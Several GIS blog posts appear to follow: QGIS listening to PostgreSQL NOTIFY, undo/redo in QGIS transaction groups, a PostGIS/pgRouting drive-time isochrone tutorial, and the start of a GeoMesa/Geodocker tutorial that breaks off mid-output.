Today, let’s see what we can do with the PostgreSQL NOTIFY feature!

Ever dreamt of being able to trigger things from outside QGIS? Ever wanted a magic stick to trigger actions in some clients from a database action?

X All The Y Meme | REFRESH QGIS FROM THE DATABASE !!! | image tagged in memes,x all the y | made w/ Imgflip meme maker


NOTIFY is a PostgreSQL specific feature allowing to generate notifications on a channel and optionally send a message — a payload in PG’s dialect .

In short, from within a transaction, we can raise a signal in a PostgreSQL queue and listen to it from a client.

In action


We hardcoded a channel named “qgis” and made QGIS able to LISTEN to NOTIFY events and transform them into Qt’s signals. The signals are connected to layer refresh when you switch on this rendering option.

Optionnally, adding a message filter will only redraw the layer for some specific events.

This mechanism is really versatile and we now can imagine many possibilities, maybe like trigger a notification message to your users from the database, interact with plugins, or even code a chat between users of the same database  (ok, this is stupid) !


More than just refresh layers?

The first implementation we chose was to trigger a layer refresh because we believe this is a good way for users to discover this new feature.

But QGIS rocks hey, doing crazy things for limited uses is not the way.


Thanks to feedback on the Pull Request, we added the possibility to trigger layer actions on notification.

That should be pretty versatile since you can do almost anything with those actions now.

Caveats

QGIS will open a permanent connection to PostgreSQL to watch the notify signals. Please keep that in mind if you have several clients and a limited number of connections.

Notify signals are only transmitted with the transaction, so when the COMMIT is raised. So be aware that this might not help you if users are inside an edit session.

QGIS has a lot of different caches, for attribute table for instance. We currently have no specific way to invalidate a specific cache, and then order QGIS to refresh it’s attribute table.

There is no way in PG to list all channels of a database session, that’s why we couldn’t propose a combobox list of available signals in the renderer option dialog. Anyway, to avoid too many issues, we decided to hardcode the channel name in QGIS with the name “qgis”. If this is somehow not enough for your needs, please contact us!

Conclusion

The github pull request is here : https://github.com/qgis/QGIS/pull/5179

We are convinced this would be really useful for real time application, let us know if that makes some bells ring on your side!

More to come soon, stay tuned!


Undo Redo stack is back QGIS Transaction groups

Let’s keep on looking at what we did in QGIS.org grant application of early 2017 spring.

At Oslandia, we use a lot the transaction groups option of QGIS. It was an experimental feature in QGIS 2.X allowing to open only one common Postgres transaction for all layers sharing the same connection string.

Transaction group option

When activated, that option will bring many killer features:

  • Users can switch all the layers in edit mode at once. A real time saver.
  • Every INSERT, UPDATE or DELETE is forwarded immediately to the database, which is nice for:
    • Evaluating on the fly if database constraints are satisfied or not. Without transaction groups this is only done when saving the edits and this can be frustrating to create dozens of features and having one of them rejected because of a foreign key constraint…
    • Having triggers evaluated on the fly.  QGIS is so powerful when dealing with “thick database” concepts that I would never go back to a pure GIS ignoring how powerful databases can be !
    • Playing with QgsTransaction.ExecuteSQL allows to trigger stored procedures in PostgreSQL in a beautiful API style interface. Something like
SELECT invert_pipe_direction('pipe1');
  • However, the implementation was flagged “experimental” because some caveats where still causing issues:
    • Committing on the fly was breaking the logic of the undo/redo stack. So there was no way to do a local edit. No Ctrl+Z!  The only way to rollback was to stop the edit session and loose all the work. Ouch.. Bad!
    • Playing with ExecuteSQL did not dirty the QGIS edit buffer. So, if during an edit session no edit action was made using QGIS native tools, there was no clean way to activate the “save edits” icon.
    • When having some failures in the triggers, QGIS may loose DB connection and thus create a silent ROLLBACK.

We decided to try to restore the undo/redo stack by saving the history edits in PostgreSQL SAVEPOINTS and see if we could restore the original feature in QGIS.

And.. it worked!

Let’s see that in action:


Potential caveats ?

At start, we worried about how heavy all those savepoints would be for the database. It turns out that maybe for really massive geometries, and heavy editing sessions, this could start to weight a bit, but honestly far away from PostgreSQL capabilities.


Up to now, we didn’t really find any issue with that..

And we didn’t address the silent ROLLBACK that occurs sometimes, because it is generated by buggy stored procedures, easy to solve.

Some new ideas came to us when working in that area. For instance, if a transaction locks a feature, QGIS just… wait for the lock to be released. I think we should find a way to advertise those locks to the users, that would be great! If you’re interested in making that happen, please contact us.


More to come soon, stay tuned!


Drive-time Isochrones from a single Shapefile using QGIS, PostGIS, and Pgrouting

This is a guest post by Chris Kohler .

Introduction:

This guide provides step-by-step instructions to produce drive-time isochrones using a single vector shapefile. The method described here involves building a routing network using a single vector shapefile of your roads data within a Virtual Box. Furthermore, the network is built by creating start and end nodes (source and target nodes) on each road segment. We will use Postgresql, with PostGIS and Pgrouting extensions, as our database. Please consider this type of routing to be fair, regarding accuracy, as the routing algorithms are based off the nodes locations and not specific addresses. I am currently working on an improved workflow to have site address points serve as nodes to optimize results. One of the many benefits of this workflow is no financial cost to produce (outside collecting your roads data). I will provide instructions for creating, and using your virtual machine within this guide.

Steps:–Getting Virtual Box(begin)–

Intro 1. Download/Install Oracle VM(https://www.virtualbox.org/wiki/Downloads)

Intro 2. Start the download/install OSGeo-Live 11(https://live.osgeo.org/en/overview/overview.html).

Pictures used in this workflow will show 10.5, though version 11 can be applied similarly. Make sure you download the version: osgeo-live-11-amd64.iso. If you have trouble finding it, here is the direct link to the download (https://sourceforge.net/projects/osgeo-live/files/10.5/osgeo-live-10.5-amd64.iso/download)
Intro 3. Ready for virtual machine creation: We will utilize the downloaded OSGeo-Live 11 suite with a virtual machine we create to begin our workflow. The steps to create your virtual machine are listed below. Also, here are steps from an earlier workshop with additional details with setting up your virtual machine with osgeo live(http://workshop.pgrouting.org/2.2.10/en/chapters/installation.html).

1.  Create Virutal Machine: In this step we begin creating the virtual machine housing our database.

Open Oracle VM VirtualBox Manager and select “New” located at the top left of the window.

VBstep1

Then fill out name, operating system, memory, etc. to create your first VM.

vbstep1.2

2. Add IDE Controller:  The purpose of this step is to create a placeholder for the osgeo 11 suite to be implemented. In the virtual box main window, right-click your newly-created vm and open the settings.

vbstep2

In the settings window, on the left side select the storage tab.

Find “adds new storage controller button located at the bottom of the tab. Be careful of other buttons labeled “adds new storage attachment”! Select “adds new storage controller button and a drop-down menu will appear. From the top of the drop-down select “Add IDE Controller”.

vbstep2.2

vbstep2.3

You will see a new item appear in the center of the window under the “Storage Tree”.

3.  Add Optical Drive: The osgeo 11 suite will be implemented into the virtual machine via an optical drive. Highlight the new controller IDE you created and select “add optical drive”.

vbstep3

A new window will pop-up and select “Choose Disk”.

vbstep3.2

Locate your downloaded file “osgeo-live 11 amd64.iso” and click open. A new object should appear in the middle window under your new controller displaying “osgeo-live-11.0-amd64.iso”.

vbstep3.3

Finally your virtual machine is ready for use.

Start your new Virtual Box, then wait and follow the onscreen prompts to begin using your virtual machine.

vbstep3.4

–Getting Virtual Box(end)—

4. Creating the routing database, and both extensions (postgis, pgrouting): The database we create and both extensions we add will provide the functions capable of producing isochrones.

To begin, start by opening the command line tool (hold control+left-alt+T) then log in to postgresql by typing “psql -U user;” into the command line and then press Enter. For the purpose of clear instruction I will refer to database name in this guide as “routing”, feel free to choose your own database name. Please input the command, seen in the figure below, to create the database:

CREATE DATABASE routing;

You can use “\c routing” to connect to the database after creation.

step4


The next step after creating and connecting to your new database is to create both extensions. I find it easier to take two-birds-with-one-stone typing “psql -U user routing;” this will simultaneously log you into postgresql and your routing database.

When your logged into your database, apply the commands below to add both extensions

CREATE EXTENSION postgis;
CREATE EXTENSION pgrouting;

step4.2

step4.3

5. Load shapefile to database: In this next step, the shapefile of your roads data must be placed into your virtual machine and further into your database.

My method is using email to send myself the roads shapefile then download and copy it from within my virtual machines web browser. From the desktop of your Virtual Machine, open the folder named “Databases” and select the application “shape2pgsql”.

step5

Follow the UI of shp2pgsql to connect to your routing database you created in Step 4.

step5.2

Next, select “Add File” and find your roads shapefile (in this guide we will call our shapefile “roads_table”) you want to use for your isochrones and click Open.

step5.3

Finally, click “Import” to place your shapefile into your routing database.

6. Add source & target columns: The purpose of this step is to create columns which will serve as placeholders for our nodes data we create later.

There are multiple ways to add these columns into the roads_table. The most important part of this step is which table you choose to edit, the names of the columns you create, and the format of the columns. Take time to ensure the source & target columns are integer format. Below are the commands used in your command line for these functions.

ALTER TABLE roads_table ADD COLUMN "source" integer;
ALTER TABLE roads_table ADD COLUMN "target" integer;

step6

step6.2

7. Create topology: Next, we will use a function to attach a node to each end of every road segment in the roads_table. The function in this step will create these nodes. These newly-created nodes will be stored in the source and target columns we created earlier in step 6.

As well as creating nodes, this function will also create a new table which will contain all these nodes. The suffix “_vertices_pgr” is added to the name of your shapefile to create this new table. For example, using our guide’s shapefile name , “roads_table”, the nodes table will be named accordingly: roads_table_vertices_pgr. However, we will not use the new table created from this function (roads_table_vertices_pgr). Below is the function, and a second simplified version, to be used in the command line for populating our source and target columns, in other words creating our network topology. Note the input format, the “geom” column in my case was called “the_geom” within my shapefile:

pgr_createTopology('roads_table', 0.001, 'geom', 'id',
 'source', 'target', rows_where := 'true', clean := f)

step7

Here is a direct link for more information on this function: http://docs.pgrouting.org/2.3/en/src/topology/doc/pgr_createTopology.html#pgr-create-topology

Below is an example(simplified) function for my roads shapefile:

SELECT pgr_createTopology('roads_table', 0.001, 'the_geom', 'id')

8. Create a second nodes table: A second nodes table will be created for later use. This second node table will contain the node data generated from pgr_createtopology function and be named “node”. Below is the command function for this process. Fill in your appropriate source and target fields following the manner seen in the command below, as well as your shapefile name.


To begin, find the folder on the Virtual Machines desktop named “Databases” and open the program “pgAdmin lll” located within.

step8

Connect to your routing database in pgAdmin window. Then highlight your routing database, and find “SQL” tool at the top of the pgAdmin window. The tool resembles a small magnifying glass.

step8.2

We input the below function into the SQL window of pgAdmin. Feel free to refer to this link for further information: (https://anitagraser.com/2011/02/07/a-beginners-guide-to-pgrouting/)

CREATE TABLE node AS
   SELECT row_number() OVER (ORDER BY foo.p)::integer AS id,
          foo.p AS the_geom
   FROM (     
      SELECT DISTINCT roads_table.source AS p FROM roads_table
      UNION
      SELECT DISTINCT roads_table.target AS p FROM roads_table
   ) foo
   GROUP BY foo.p;

step8.3


  1.  Create a routable network: After creating the second node table from step 8,  we will combine this node table(node) with our shapefile(roads_table) into one, new, table(network) that will be used as the routing network. This table will be called “network” and will be capable of processing routing queries.  Please input this command and execute in SQL pgAdmin tool as we did in step 8. Here is a reference for more information:(https://anitagraser.com/2011/02/07/a-beginners-guide-to-pgrouting/)   

step8.2


CREATE TABLE network AS
   SELECT a.*, b.id as start_id, c.id as end_id
   FROM roads_table AS a
      JOIN node AS b ON a.source = b.the_geom
      JOIN node AS c ON a.target = c.the_geom;

step9.2

10. Create a “noded” view of the network:  This new view will later be used to calculate the visual isochrones in later steps. Input this command and execute in SQL pgAdmin tool.

CREATE OR REPLACE VIEW network_nodes AS 
SELECT foo.id,
 st_centroid(st_collect(foo.pt)) AS geom 
FROM ( 
  SELECT network.source AS id,
         st_geometryn (st_multi(network.geom),1) AS pt 
  FROM network
  UNION 
  SELECT network.target AS id, 
         st_boundary(st_multi(network.geom)) AS pt 
  FROM network) foo 
GROUP BY foo.id;

step10

11.​ Add column for speed:​ This step may, or may not, apply if your original shapefile contained a field of values for road speeds.

In reality a network of roads will typically contain multiple speed limits. The shapefile you choose may have a speed field, otherwise the discrimination for the following steps will not allow varying speeds to be applied to your routing network respectfully.


If values of speed exists in your shapefile we will implement these values into a new field, “traveltime“, that will show rate of travel for every road segment in our network based off their geometry. Firstly, we will need to create a column to store individual traveling speeds. The name of our column will be “traveltime” using the format: ​double precision.​ Input this command and execute in the command line tool as seen below.

ALTER TABLE network ADD COLUMN traveltime double precision;

step11


Next, we will populate the new column “traveltime” by calculating traveling speeds using an equation. This equation will take each road segments geometry(shape_leng) and divide by the rate of travel(either mph or kph). The sample command I’m using below utilizes mph as the rate while our geometry(shape_leng) units for my roads_table is in feet​. If you are using either mph or kph, input this command and execute in SQL pgAdmin tool. Below further details explain the variable “X”.

UPDATE network SET traveltime = shape_leng / X*60

step11.2

How to find X​, ​here is an example​: Using example 30 mph as rate. To find X, we convert 30 miles to feet, we know 5280 ft = 1 mile, so we multiply 30 by 5280 and this gives us 158400 ft. Our rate has been converted from 30 miles per hour to 158400 feet per hour. For a rate of 30 mph, our equation for the field “traveltime”  equates to “shape_leng / 158400*60″. To discriminate this calculations output, we will insert additional details such as “where speed = 30;”. What this additional detail does is apply our calculated output to features with a “30” value in our “speed” field. Note: your “speed” field may be named differently.

UPDATE network SET traveltime = shape_leng / 158400*60 where speed = 30;

Repeat this step for each speed value in your shapefile examples:

UPDATE network SET traveltime = shape_leng / X*60 where speed = 45;
UPDATE network SET traveltime = shape_leng / X*60 where speed = 55;

The back end is done. Great Job!

Our next step will be visualizing our data in QGIS. Open and connect QGIS to your routing database by right-clicking “PostGIS” in the Browser Panel within QGIS main window. Confirm the checkbox “Also list tables with no geometry” is checked to allow you to see the interior of your database more clearly. Fill out the name or your routing database and click “OK”.


If done correctly, from QGIS you will have access to tables and views created in your routing database. Feel free to visualize your network by drag-and-drop the network table into your QGIS Layers Panel. From here you can use the identify tool to select each road segment, and see the source and target nodes contained within that road segment. The node you choose will be used in the next step to create the views of drive-time.

12.Create views​: In this step, we create views from a function designed to determine the travel time cost. Transforming these views with tools will visualize the travel time costs as isochrones.

The command below will be how you start querying your database to create drive-time isochrones. Begin in QGIS by draging your network table into the contents. The visual will show your network as vector(lines). Simply select the road segment closest to your point of interest you would like to build your isochrone around. Then identify the road segment using the identify tool and locate the source and target fields.

step12

step12.2


Place the source or target field value in the below command where you see ​VALUE​, in all caps​.

This will serve you now as an isochrone catchment function for this workflow. Please feel free to use this command repeatedly for creating new isochrones by substituting the source value. Please input this command and execute in SQL pgAdmin tool.

*AT THE BOTTOM OF THIS WORKFLOW I PROVIDED AN EXAMPLE USING SOURCE VALUE “2022”

CREATE OR REPLACE VIEW "​view_name" AS 
SELECT di.seq, 
       di.id1, 
       di.id2, 
       di.cost, 
       pt.id, 
       pt.geom 
FROM pgr_drivingdistance('SELECT
     gid::integer AS id, 
     Source::integer AS source, 
     Target::integer AS target,                                    
     Traveltime::double precision AS cost 
       FROM network'::text, ​VALUE::bigint, 
    100000::double precision, false, false)
    di(seq, id1, id2, cost)
JOIN network_nodes pt ON di.id1 = pt.id;

step12.3

13.Visualize Isochrone: Applying tools to the view will allow us to adjust the visual aspect to a more suitable isochrone overlay.

​After creating your view, a new item in your routing database is created, using the “view_name” you chose. Drag-and-drop this item into your QGIS LayersPanel. You will see lots of small dots which represent the nodes.

In the figure below, I named my view “take1“.

step13

Each node you see contains a drive-time value, “cost”, which represents the time used to travel from the node you input in step 12’s function.

step13.2


Start by installing the QGIS plug-in Interpolation” by opening the Plugin Manager in QGIS interface.

step13.3


Next, at the top of QGIS window select “Raster” and a drop-down will appear, select “Interpolation”.

step13.4



A new window pops up and asks you for input.

step13.5

Select your “​view”​ as the​ vector layer​, select ​”cost​” as your ​interpolation attribute​, and then click “Add”.

step13.6

A new vector layer will show up in the bottom of the window, take care the type is Points. For output, on the other half of the window, keep the interpolation method as “TIN”, edit the ​output file​ location and name. Check the box “​Add result to project​”.

Note: decreasing the cellsize of X and Y will increase the resolution but at the cost of performance.

Click “OK” on the bottom right of the window.

step13.7


A black and white raster will appear in QGIS, also in the Layers Panel a new item was created.

step13.8

Take some time to visualize the raster by coloring and adjusting values in symbology until you are comfortable with the look.

step13.9

step13.10

14. ​Create contours of our isochrone:​ Contours can be calculated from the isochrone as well.

Find near the top of QGIS window, open the “Raster” menu drop-down and select Extraction → Contour.

step14

Fill out the appropriate interval between contour lines but leave the check box “Attribute name” unchecked. Click “OK”.

step14.2

step14.3

15.​ Zip and Share:​ Find where you saved your TIN and contours, compress them in a zip folder by highlighting them both and right-click to select “compress”. Email the compressed folder to yourself to export out of your virtual machine.

Example Isochrone catchment for this workflow:

CREATE OR REPLACE VIEW "2022" AS 
SELECT di.seq, Di.id1, Di.id2, Di.cost,                           
       Pt.id, Pt.geom 
FROM pgr_drivingdistance('SELECT gid::integer AS id,                                       
     Source::integer AS source, Target::integer AS target, 
     Traveltime::double precision AS cost FROM network'::text, 
     2022::bigint, 100000::double precision, false, false) 
   di(seq, id1, id2, cost) 
JOIN netowrk_nodes pt 
ON di.id1 = pt.id;

References: Virtual Box ORACLE VM, OSGeo-Live 11  amd64 iso, Workshop FOSS4G Bonn(​http://workshop.pgrouting.org/2.2.10/en/index.html​),

Getting started with GeoMesa using Geodocker

In a previous post, I showed how to use docker to run a single application (GeoServer) in a container and connect to it from your local QGIS install. Today’s post is about running a whole bunch of containers that interact with each other. More specifically, I’m using the images provided by Geodocker. The Geodocker repository provides a setup containing Accumulo, GeoMesa, and GeoServer. If you are not familiar with GeoMesa yet:

GeoMesa is an open-source, distributed, spatio-temporal database built on a number of distributed cloud data storage systems … GeoMesa aims to provide as much of the spatial querying and data manipulation to Accumulo as PostGIS does to Postgres.

The following sections show how to load data into GeoMesa, perform basic queries via command line, and finally publish data to GeoServer. The content is based largely on two GeoMesa tutorials: Geodocker: Bootstrapping GeoMesa Accumulo and Spark on AWS and Map-Reduce Ingest of GDELT, as well as Diethard Steiner’s post on Accumulo basics. The key difference is that this tutorial is written to be run locally (rather than on AWS or similar infrastructure) and that it spells out all user names and passwords preconfigured in Geodocker.

This guide was tested on Ubuntu and assumes that Docker is already installed. If you haven’t yet, you can install Docker as described in Install using the repository.

To get Geodocker set up, we need to get the code from Github and run the docker-compose command:

$ git clone https://github.com/geodocker/geodocker-geomesa.git
$ cd geodocker-geomesa/geodocker-accumulo-geomesa/
$ docker-compose up

This will take a while.

When docker-compose is finished, use a second console to check the status of all containers:

$ docker ps
CONTAINER ID        IMAGE                                     COMMAND                  CREATED             STATUS              PORTS                                        NAMES
4a238494e15f        quay.io/geomesa/accumulo-geomesa:latest   "/sbin/entrypoint...."   19 hours ago        Up 23 seconds                                                    geodockeraccumulogeomesa_accumulo-tserver_1
e2e0df3cae98        quay.io/geomesa/accumulo-geomesa:latest   "/sbin/entrypoint...."   19 hours ago        Up 22 seconds       0.0.0.0:50095->50095/tcp                     geodockeraccumulogeomesa_accumulo-monitor_1
e7056f552ef0        quay.io/geomesa/accumulo-geomesa:latest   "/sbin/entrypoint...."   19 hours ago        Up 24 seconds                                                    geodockeraccumulogeomesa_accumulo-master_1
dbc0ffa6c39c        quay.io/geomesa/hdfs:latest               "/sbin/entrypoint...."   19 hours ago        Up 23 seconds                                                    geodockeraccumulogeomesa_hdfs-data_1
20e90a847c5b        quay.io/geomesa/zookeeper:latest          "/sbin/entrypoint...."   19 hours ago        Up 24 seconds       2888/tcp, 0.0.0.0:2181->2181/tcp, 3888/tcp   geodockeraccumulogeomesa_zookeeper_1
997b0e5d6699        quay.io/geomesa/geoserver:latest          "/opt/tomcat/bin/c..."   19 hours ago        Up 22 seconds       0.0.0.0:9090->9090/tcp                       geodockeraccumulogeomesa_geoserver_1
c17e149cda50        quay.io/geomesa/hdfs:latest               "/sbin/entrypoint...."   19 hours ago        Up 23 seconds       0.0.0.0:50070->50070/tcp                     geodockeraccumulogeomesa_hdfs-name_1

At the time of writing this post, the Geomesa version installed in this way is 1.3.2:

$ docker exec geodockeraccumulogeomesa_accumulo-master_1 geomesa version
GeoMesa tools version: 1.3.2
Commit ID: 2b66489e3d1dbe9464a9860925cca745198c637c
Branch: 2b66489e3d1dbe9464a9860925cca745198c637c
Build date: 2017-07-21T19:56:41+0000

Loading data

First we need to get some data. The available tutorials often refer to data published by the GDELT project. Let’s download data for three days, unzip it and copy it to the geodockeraccumulogeomesa_accumulo-master_1 container for further processing:

$ wget http://data.gdeltproject.org/events/20170710.export.CSV.zip
$ wget http://data.gdeltproject.org/events/20170711.export.CSV.zip
$ wget http://data.gdeltproject.org/events/20170712.export.CSV.zip
$ unzip 20170710.export.CSV.zip
$ unzip 20170711.export.CSV.zip
$ unzip 20170712.export.CSV.zip
$ docker cp ~/Downloads/geomesa/gdelt/20170710.export.CSV geodockeraccumulogeomesa_accumulo-master_1:/tmp/20170710.export.CSV
$ docker cp ~/Downloads/geomesa/gdelt/20170711.export.CSV geodockeraccumulogeomesa_accumulo-master_1:/tmp/20170711.export.CSV
$ docker cp ~/Downloads/geomesa/gdelt/20170712.export.CSV geodockeraccumulogeomesa_accumulo-master_1:/tmp/20170712.export.CSV

Loading or importing data is called “ingesting” in Geomesa parlance. Since the format of GDELT data is already predefined (the CSV mapping is defined in geomesa-tools/conf/sfts/gdelt/reference.conf), we can ingest the data:

$ docker exec geodockeraccumulogeomesa_accumulo-master_1 geomesa ingest -c geomesa.gdelt -C gdelt -f gdelt -s gdelt -u root -p GisPwd /tmp/20170710.export.CSV
$ docker exec geodockeraccumulogeomesa_accumulo-master_1 geomesa ingest -c geomesa.gdelt -C gdelt -f gdelt -s gdelt -u root -p GisPwd /tmp/20170711.export.CSV
$ docker exec geodockeraccumulogeomesa_accumulo-master_1 geomesa ingest -c geomesa.gdelt -C gdelt -f gdelt -s gdelt -u root -p GisPwd /tmp/20170712.export.CSV

Once the data is ingested, we can have a look at the the created table by asking GeoMesa to describe the created schema:

$ docker exec geodockeraccumulogeomesa_accumulo-master_1 geomesa describe-schema -c geomesa.gdelt -f gdelt -u root -p GisPwd
INFO  Describing attributes of feature 'gdelt'
globalEventId       | String
eventCode           | String
eventBaseCode       | String
eventRootCode       | String
